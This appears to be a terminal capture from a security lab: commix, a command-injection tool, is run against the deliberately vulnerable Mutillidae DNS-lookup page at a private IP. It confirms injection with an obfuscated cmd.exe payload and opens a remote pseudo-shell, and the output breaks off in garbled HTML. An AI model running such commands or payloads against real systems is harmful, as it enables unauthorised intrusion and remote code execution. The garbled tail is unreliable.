 ┌──(kali㉿kali)-[~]
└─$ sudo commix --url="http://10.10.10.100//mutillidae/index.php?popupnotificationcode=5L5&page=dns-lookup.php" --data="target_host=INJECT_HERE" --level 3
[warning] Python version 3.9.2 detected. You are advised to use Python version 2.7.x.
commix
v3.2-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2021 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
e no liability and are not responsible for any misuse or damage caused by this program.
[warning] You haven't updated commix for more than 95 days!
[info] Testing connection to the target URL.
Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > W
[warning] Due to the relatively slow response of 'cmd.exe' in target host, there may be delays during the data extraction procedure.
[info] Setting the POST parameter 'target_host' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The POST parameter 'target_host' seems injectable via (results based) classic command injection technique.
|_ %26for /f ""t""o""k""e""n""s"=*" %i in ('cmd /c "set /a (79+88)"') do @set /p = SUQMDN%iSUQMDNSUQMDN< nul
Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > whoami
%i < nul</div><pre class="output">Default Server:  localhost Address:  127.0.0.1  >  nt